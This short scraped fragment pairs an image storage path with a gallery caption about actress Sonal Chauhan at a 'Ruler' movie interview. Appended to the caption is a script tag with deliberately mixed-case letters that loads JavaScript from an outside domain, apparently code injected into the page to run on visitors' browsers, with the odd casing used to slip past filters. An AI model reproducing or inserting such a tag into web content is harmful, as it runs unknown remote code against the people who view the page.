 Sonal Chauhan at Ruler Movie Interview - HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>